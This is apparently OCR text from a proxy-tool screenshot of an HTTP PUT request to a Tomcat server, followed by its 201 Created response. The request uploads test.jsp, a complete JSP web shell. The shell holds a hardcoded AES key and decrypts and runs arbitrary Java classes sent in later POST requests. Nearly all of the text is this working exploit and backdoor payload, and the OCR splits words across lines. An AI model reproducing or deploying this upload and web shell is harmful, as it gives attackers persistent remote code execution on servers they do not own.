 Pretty Raw Hex \n
1 PUT /test.jsp/ HTTP/1.1
2 Host: 192.168.88.111:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1 Content-Length: 542
2
3 AAAAA<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!c
lass U extends ClassLoader{U(ClassLoader c){super(c);}public
Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().rea
dLine()))).newInstance().equals(pageContext);}%>bbbb
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Fri, 11 Feb 2022 16:56:03 GMT
5 Connection: close
6
7
Query
Body
Requ
Requ
Resp